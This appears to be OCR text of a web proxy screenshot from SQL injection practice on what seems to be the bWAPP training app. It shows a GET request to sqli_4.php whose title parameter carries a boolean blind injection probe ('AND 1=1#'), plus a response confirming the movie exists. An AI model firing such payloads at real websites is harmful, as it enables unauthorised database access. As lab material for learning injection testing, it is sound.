 Request
Pretty Raw Hex \n
1 GET /sqli_4.php?title=iron+man'AND+1=1%23&action=
search HTTP/1.1
2 Host: honda-vietnam.com.vn:15004
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: close
10 Referer:
http://honda-vietnam.com.vn:15004/sqli_4.php?title=%
27%23&action=search
11 Cookie: PHPSESSID=h3lf39o7vd2h3u1ttbrn7oi7l4;
security_level=0
12 Upgrade-Insecure-Requests: 1
13
14
Response
Pretty Raw Hex Render \n
" size="25">
73
74 <button type="submit" name="action" value
="search">
Search
</button>
75
76 </p>
77
78 </form>
79 The movie exists in our database!
</div>
80
81 <div id="side">
82
83 <a href="http://twitter.com/MME_IT" target="
blank_" class="button">
<img src="./images/twitter.png">
</a>
84 <a href="
http://be.linkedin.com/in/malikmesellem"
target="blank_" class="button">